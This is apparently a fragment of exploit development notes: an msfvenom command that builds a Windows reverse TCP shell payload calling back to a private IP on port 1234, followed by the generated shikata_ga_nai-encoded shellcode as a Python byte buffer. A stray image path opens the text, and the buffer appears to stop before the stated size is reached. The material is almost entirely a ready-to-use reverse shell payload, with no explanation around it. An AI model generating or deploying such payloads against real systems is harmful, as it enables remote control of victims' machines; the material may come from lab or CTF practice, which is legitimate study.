 #msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.221 LPORT=1234 -f py -b '\x00' -a x86
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xbe\xf0\x71\xa8\x16\xdb\xcf\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x52\x83\xe8\xfc\x31\x70\x0e\x03\x80\x7f\x4a"
buf += b"\xe3\x9c\x68\x08\x0c\x5c\x69\x6d\x84\xb9\x58\xad\xf2"
buf += b"\xca\xcb\x1d\x70\x9e\xe7\xd6\xd4\x0a\x73\x9a\xf0\x3d"
buf += b"\x34\x11\x27\x70\xc5\x0a\x1b\x13\x45\x51\x48\xf3\x74"
buf += b"\x9a\x9d\xf2\xb1\xc7\x6c\xa6\x6a\x83\xc3\x56\x1e\xd9"
buf += b"\xdf\xdd\x6c\xcf\x67\x02\x24\xee\x46\x95\x3e\xa9\x48"
buf += b"\x14\x92\xc1\xc0\x0e\xf7\xec\x9b\xa5\xc3\x9b\x1d\x6f"
buf += b"\x1a\x63\xb1\x4e\x92\x96\xcb\x97\x15\x49\xbe\xe1\x65"
buf += b"\xf4\xb9\x36\x17\x22\x4f\xac\xbf\xa1\xf7\x08\x41\x65"
buf += b"\x61\xdb\x4d\xc2\xe5\x83\x51\xd5\x2a\xb8\x6e\x5e\xcd"
buf += b"\x6e\xe7\x24\xea\xaa\xa3\xff\x93\xeb\x09\x51\xab\xeb"
buf += b"\xf1\x0e\x09\x60\x1f\x5a\x20\x2b\x48\xaf\x09\xd3\x88"
buf += b"\xa7\x1a\xa0\xba\x68\xb1\x2e\xf7\xe1\x1f\xa9\xf8\xdb"
buf += b"\xd8\x25\x07\xe4\x18\x6c\xcc\xb0\x48\x06\xe5\xb8\x02"
buf += b"\xd6\x0a\x6d\x84\x86\xa4\xde\x65\x76\x05\x8f\x0d\x9c"
buf += b"\x8a\xf0\x2e\x9f\x40\x99\xc5\x5a\x03\x66\xb1\x4f\x0e"
buf += b"\x0e\xc0\x8f\xb4\x1d\x4d\x69\xde\xb1\x18\x22\x77\x2b"
buf += b"\x01\xb8\xe6\xb4\x9f\xc5\x29\x3e\x2c\x3a\xe7\xb7\x59"
buf += b"\x28\x90\x37\x14\x12\x37\x47\x82\x3a\xdb\xda\x49\xba"
buf += b"\x92\xc6\xc5\xed\xf3\x39\x1c\x7b\xee\x60\xb6\x99\xf3"
buf += b"\xf5\xf1\x19\x28\xc6\xfc\xa0\xbd\x72\xdb\xb2\x7b\x7a"
buf += b"\x67\xe6\xd3\x2d\x31\x50\x92\x87\xf3\x0a\x4c\x7b\x5a"
buf += b"\xda\x09\xb7\x5d\x9c\x15\x92\x2b\x40\xa7\x4b\x6a\x7f"
buf += b"\x08\x1c\x7a\xf8\x74\xbc\x85\xd3\x3c\xcc\xcf\x79\x14"
buf += b"\x45\x96\xe8\x24\x08\x29\xc7\x6b\x35\xaa\xed\x13\xc2"
buf += b"\xb2\x84\x16\x8e\x74\x75\x6b\x9f\x10\x79\xd8\xa0\x30"